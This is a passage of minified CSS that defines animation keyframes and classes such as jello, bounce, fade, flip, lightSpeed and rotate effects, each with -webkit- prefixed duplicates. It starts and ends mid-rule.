jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}100%{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}100%{-webkit-transform:none;transform:none}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}100%{-webkit-transform:none;transform:none;}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}100%{-webkit-transform:none;transform:none;}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}100%{-webkit-transform:none;transform:none;}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}100%{-webkit-transform:none;transform:none;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}100%{-webkit-transform:none;transform:none;}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}100%{-webkit-transform:none;transform:none;}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOutDown{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes fadeOutDown{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes fadeOutDownBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}@-webkit-keyframes fadeOutLeft{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes fadeOutLeft{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes fadeOutLeftBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}@-webkit-keyframes fadeOutRight{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes fadeOutRight{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes fadeOutRightBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}@-webkit-keyframes fadeOutUp{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes fadeOutUp{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes fadeOutUpBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}100%{-webkit-transform:none;transform:none;opacity:1;}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}100%{-webkit-transform:none;transform:none;opacity:1;}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedOut{0%{opacity:1;}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}@keyframes lightSpeedOut{0%{opacity:1;}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right 